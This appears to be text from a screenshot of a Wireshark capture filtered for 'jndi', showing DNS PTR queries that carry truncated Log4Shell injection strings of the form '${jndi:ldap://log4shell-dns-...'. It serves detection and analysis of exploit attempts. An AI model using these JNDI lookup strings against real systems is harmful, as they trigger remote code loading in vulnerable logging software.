 dns.qry.name contains "jndi"
o. Time Source Destination Protocol Length Info
12618 0.001469 1.1.1.4 1.1.1.5 DNS 138 Standard query 0xfae4 PTR ${jndi:ldap://log4shell-dns-6q4WI4Q0MPA25iq2O${low
12621 0.000110 1.1.1.5 1.1.1.4 DNS 541 Standard query response 0xfae4 PTR ${jndi:ldap://log4shell-dns-6q4WI4Q0MPA25
12623 0.000138 1.1.1.4 1.1.1.5 DNS 164 Standard query 0xfae4 PTR ${jndi:ldap://log4shell-dns-6q4WI4Q0MPA25iq2O${low
12625 0.000144 1.1.1.5 1.1.1.4 DNS 947 Standard query response 0xfae4 PTR ${jndi:ldap://log4shell-dns-6q4WI4Q0MPA25